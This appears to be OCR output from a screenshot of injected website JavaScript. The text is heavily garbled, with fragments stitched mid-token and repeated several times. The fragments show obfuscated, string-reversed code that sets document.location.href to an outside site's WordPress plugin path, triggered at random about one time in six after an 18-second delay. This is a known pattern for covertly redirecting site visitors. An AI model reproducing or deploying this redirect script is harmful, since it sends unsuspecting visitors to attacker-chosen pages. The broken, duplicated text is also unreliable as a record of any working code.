
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if